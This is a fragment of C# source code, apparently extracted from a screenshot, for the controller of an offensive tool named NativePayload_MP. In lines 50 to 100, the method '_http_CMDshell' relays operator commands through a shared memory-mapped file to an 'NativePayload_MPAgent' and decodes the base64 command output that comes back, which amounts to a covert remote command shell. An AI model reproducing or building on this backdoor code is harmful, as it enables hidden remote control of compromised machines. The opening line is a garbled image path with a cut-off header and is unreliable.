 ativePayload_MP NativePayload_MP.Program._http _CMDshell(string _Command1, string _AllIPs)
50 using (MemoryMappedFile mmf2 = MemoryMappedFile.OpenExisting("ClientMapper"))
51 {
52 show = false;
53
54 Mutex mutex = Mutex.OpenExisting("_ClientMapper");
55 using (MemoryMappedViewStream stream = mmf2.CreateViewStream())
56 {
57 Console.ForegroundColor = ConsoleColor.DarkYellow;
58 Console.WriteLine(DateTime.Now.ToString() + " [!] Searching in-Memory... Dumping in-Memory from [NativePayload_MPAgent]");
59 Console.ForegroundColor = ConsoleColor.Green;
60 BinaryReader reader = new BinaryReader(stream);
61 s = reader.ReadString();
62 Console.WriteLine(DateTime.Now.ToString() + " " + s);
63 Console.ForegroundColor = ConsoleColor.Gray;
64 show = true;
65 }
66 if (s.Contains("@getcmd=") || getcmdagain && lastcmd != _Command1)
67 {
68 Console.ForegroundColor = ConsoleColor.DarkGray;
69 Console.WriteLine("[>] Set Command and press enter");
70 Console.ForegroundColor = ConsoleColor.Blue;
71 yourcmd = _Command1;
72 lastcmd = yourcmd;
73 show = false;
74 Console.ForegroundColor = ConsoleColor.DarkGray;
75 Console.WriteLine("[>] Sending Command to Memory");
76 using (MemoryMappedViewStream streamw = mmf2.CreateViewStream())
77 {
78 Console.ForegroundColor = ConsoleColor.DarkYellow;
79 BinaryWriter writer = new BinaryWriter(streamw);
80 writer.Write("[!] " + DateTime.Now.ToString() + " NativePayload_MP.CS.cmd =>" + yourcmd);
81 }
82 getcmdagain = false;
83 oldcmd = yourcmd;
84 }
85 else if (s.Contains("cmd output => ") || getcmdagain == false && oldcmd != yourcmd && show)
86 {
87 Console.ForegroundColor = ConsoleColor.White;
88 Console.WriteLine("[>] {0} Command Output Downloaded from Memory", DateTime.Now.ToString());
89 Console.WriteLine("========================================");
90 Console.ForegroundColor = ConsoleColor.Green;
91 //strOutput = Convert.ToBase64String(UnicodeEncoding.UTF8.GetBytes(outputs.StandardOutput.ReadToEnd()));
92 string temp = s.Split('>')[1];
93 final = UTF8Encoding.UTF8.GetString(Convert.FromBase64String(temp));
94 //Console.WriteLine(s.Split('>')[1]);
95 Console.WriteLine(final);
96 Console.ForegroundColor = ConsoleColor.White;
97 Console.WriteLine("========================================");
98 getcmdagain = true;
99 Console.ForegroundColor = ConsoleColor.Gray;
100 show = false;
0 5